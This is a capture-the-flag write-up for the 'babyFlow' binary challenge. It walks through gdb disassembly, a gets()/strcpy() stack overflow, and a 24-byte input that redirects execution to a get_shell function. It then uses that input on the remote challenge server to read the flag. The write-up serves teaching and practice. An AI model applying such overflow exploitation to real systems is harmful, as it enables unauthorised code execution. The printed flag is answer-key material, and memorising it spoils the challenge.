babyFlow
Overview
- Overall difficulty for me (From 1-10 stars): ★☆☆☆☆☆☆☆☆☆
Background

Enumeration
In this challenge, we can download a file:
┌[siunam♥earth]-(~/ctf/Incognito-4.0/pwn/babyFlow)-[2023.02.18|14:37:24(HKT)]
└> file babyFlow
babyFlow: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, BuildID[sha1]=e5fdcc6030ccf9d36747c71494f2c13507cf5a5a, for GNU/Linux 4.4.0, not stripped
┌[siunam♥earth]-(~/ctf/Incognito-4.0/pwn/babyFlow)-[2023.02.18|14:38:15(HKT)]
└> chmod +x babyFlow
It's an ELF 32-bit executable!
checksec:
┌[siunam♥earth]-(~/ctf/Incognito-4.0/pwn/babyFlow)-[2023.02.18|14:38:42(HKT)]
└> checksec babyFlow
[!] Could not populate PLT: invalid syntax (unicorn.py, line 110)
[*] '/home/siunam/ctf/Incognito-4.0/pwn/babyFlow/babyFlow'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x8048000)
RWX: Has RWX segments
As you can see, it has no memory protection at all.
Let's try to run it:
┌[siunam♥earth]-(~/ctf/Incognito-4.0/pwn/babyFlow)-[2023.02.18|14:42:40(HKT)]
└> ./babyFlow
can you pass me?
hello
In here, the executable will ask us for input.
Then, we can use gdb to disassemble the binary: (I'm using gef plugin)
┌[siunam♥earth]-(~/ctf/Incognito-4.0/pwn/babyFlow)-[2023.02.18|14:38:44(HKT)]
└> gdb babyFlow
[...]
gef➤
First, we want to know what the main() function is doing:
gef➤ disassemble main
Dump of assembler code for function main:
0x08049256 <+0>: lea ecx,[esp+0x4]
0x0804925a <+4>: and esp,0xfffffff0
0x0804925d <+7>: push DWORD PTR [ecx-0x4]
0x08049260 <+10>: push ebp
0x08049261 <+11>: mov ebp,esp
0x08049263 <+13>: push ebx
0x08049264 <+14>: push ecx
0x08049265 <+15>: sub esp,0x50
0x08049268 <+18>: call 0x80490f0 <__x86.get_pc_thunk.bx>
0x0804926d <+23>: add ebx,0x2d87
0x08049273 <+29>: sub esp,0xc
0x08049276 <+32>: lea eax,[ebx-0x1fe4]
0x0804927c <+38>: push eax
0x0804927d <+39>: call 0x8049070 <puts@plt>
0x08049282 <+44>: add esp,0x10
0x08049285 <+47>: sub esp,0xc
0x08049288 <+50>: lea eax,[ebp-0x58]
0x0804928b <+53>: push eax
0x0804928c <+54>: call 0x8049050 <gets@plt>
0x08049291 <+59>: add esp,0x10
0x08049294 <+62>: sub esp,0xc
0x08049297 <+65>: lea eax,[ebp-0x58]
0x0804929a <+68>: push eax
0x0804929b <+69>: call 0x804922b <vulnerable_function>
0x080492a0 <+74>: add esp,0x10
0x080492a3 <+77>: mov eax,0x0
0x080492a8 <+82>: lea esp,[ebp-0x8]
0x080492ab <+85>: pop ecx
0x080492ac <+86>: pop ebx
0x080492ad <+87>: pop ebp
0x080492ae <+88>: lea esp,[ecx-0x4]
0x080492b1 <+91>: ret
In 0x0804927d <+39>, it calls a function called puts(), which should prints out "can you pass me?".
Then, in 0x0804928c <+54>, it calls a function called gets(), which is getting user's input.
However, the gets() function is very, very dangerous, and vulnerable to buffer overflow.
gets() reads a line from stdin into the buffer pointed to by s until either a terminating newline or EOF, which it replaces with a null byte ('
\0'). No check for buffer overrun is performed.
In the Linux man page, it said:

That being said, the gets() function is the source (Attacker's controllable input).
After calling gets() function, it'll also called vulnerable_function(). As the name suggested, it's should be vulnerable!
disassemble vulnerable_function():
gef➤ disassemble vulnerable_function
Dump of assembler code for function vulnerable_function:
0x0804922b <+0>: push ebp
0x0804922c <+1>: mov ebp,esp
0x0804922e <+3>: push ebx
0x0804922f <+4>: sub esp,0x14
0x08049232 <+7>: call 0x80492b2 <__x86.get_pc_thunk.ax>
0x08049237 <+12>: add eax,0x2dbd
0x0804923c <+17>: sub esp,0x8
0x0804923f <+20>: push DWORD PTR [ebp+0x8]
0x08049242 <+23>: lea edx,[ebp-0x14]
0x08049245 <+26>: push edx
0x08049246 <+27>: mov ebx,eax
0x08049248 <+29>: call 0x8049060 <strcpy@plt>
0x0804924d <+34>: add esp,0x10
0x08049250 <+37>: nop
0x08049251 <+38>: mov ebx,DWORD PTR [ebp-0x4]
0x08049254 <+41>: leave
0x08049255 <+42>: ret
This function is copying strcpy() a string.
We can also see there is a function called get_shell():
gef➤ disassemble get_shell
Dump of assembler code for function get_shell:
0x080491fc <+0>: push ebp
0x080491fd <+1>: mov ebp,esp
0x080491ff <+3>: push ebx
0x08049200 <+4>: sub esp,0x4
0x08049203 <+7>: call 0x80492b2 <__x86.get_pc_thunk.ax>
0x08049208 <+12>: add eax,0x2dec
0x0804920d <+17>: sub esp,0x4
0x08049210 <+20>: push 0x0
0x08049212 <+22>: push 0x0
0x08049214 <+24>: lea edx,[eax-0x1fec]
0x0804921a <+30>: push edx
0x0804921b <+31>: mov ebx,eax
0x0804921d <+33>: call 0x8049080 <execve@plt>
0x08049222 <+38>: add esp,0x10
0x08049225 <+41>: nop
0x08049226 <+42>: mov ebx,DWORD PTR [ebp-0x4]
0x08049229 <+45>: leave
0x0804922a <+46>: ret
This function will execute /bin/sh.
Exploitation
Armed with above information, we can try to overflow the EIP register, so that we can execute /bin/sh!
In gdb, we can set a breakpoint. Let's set it in *main+54, which is the gets() function is being called:
gef➤ break *main+54
Breakpoint 1 at 0x804928c
Then, we can run the executable:
┌[siunam♥earth]-(~/ctf/Incognito-4.0/pwn/babyFlow)-[2023.02.18|15:09:26(HKT)]
└> python3 -c "print('A'*20)"
AAAAAAAAAAAAAAAAAAAA
gef➤ r
[...]
can you pass me?
[...]
gef➤ n
Single stepping until exit from function main,
which has no line number information.
AAAAAAAAAAAAAAAAAAAA
Program received signal SIGILL, Illegal instruction.
0xffffcf3e in ?? ()
[...]
──────────────────────────────────────────────────────────────────────────────────────────── registers ────
$eax : 0x0
$ebx : 0x804926d → <main+23> add ebx, 0x2d87
$ecx : 0xf7ffda40 → 0x00000000
$edx : 0xffffcdf4 → "AAAA"
$esp : 0xf7ffda40 → 0x00000000
$ebp : 0x41414141 ("AAAA"?)
$esi : 0x804bef4 → 0x8049180 → endbr32
$edi : 0xf7ffcb80 → 0x00000000
$eip : 0xffffcf3e → 0xd186ffff
$eflags: [zero carry PARITY adjust SIGN trap INTERRUPT direction overflow RESUME virtualx86 identification]
$cs: 0x23 $ss: 0x2b $ds: 0x2b $es: 0x2b $fs: 0x00 $gs: 0x63
[...]
As you can see, the EIP register is not overflowed with 41's (A).
Let's try to add more 4 bytes:
┌[siunam♥earth]-(~/ctf/Incognito-4.0/pwn/babyFlow)-[2023.02.18|15:09:29(HKT)]
└> python3 -c "print('A'*20 + 'B' * 4)"
AAAAAAAAAAAAAAAAAAAABBBB
gef➤ r
[...]
can you pass me?
[...]
gef➤ n
Single stepping until exit from function main,
which has no line number information.
AAAAAAAAAAAAAAAAAAAABBBB
process 67149 is executing new program: /usr/bin/dash
Error in re-setting breakpoint 1: No symbol table is loaded. Use the "file" command.
Error in re-setting breakpoint 1: No symbol "main" in current context.
Error in re-setting breakpoint 1: No symbol "main" in current context.
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Error in re-setting breakpoint 1: No symbol "main" in current context.
$ id
[Detaching after vfork from child process 67345]
uid=1000(siunam) gid=1000(nam) groups=1000(nam),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(netdev),119(wireshark),122(bluetooth),134(scanner),142(kaboxer)
$
Wait, what? We spawned a shell?
That being said, we successfully overflowed the EIP register to 4 B's (42).
Now, we can nc to the challenge instance, and get the flag!
┌[siunam♥earth]-(~/ctf/Incognito-4.0/pwn/babyFlow)-[2023.02.18|15:13:18(HKT)]
└> nc -nv 143.198.219.171 5000
(UNKNOWN) [143.198.219.171] 5000 (?) open
can you pass me?
AAAAAAAAAAAAAAAAAAAABBBB
whoami;hostname;id
ctf
1801b85e77d9
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
cat /home/ctf/flag
ictf{bf930bcd-6c10-4c05-bdd8-435db4b50cdb}
- Flag:
ictf{bf930bcd-6c10-4c05-bdd8-435db4b50cdb}
Conclusion
What we've learned:
- Basic Stack Buffer Overflow Via
gets()Function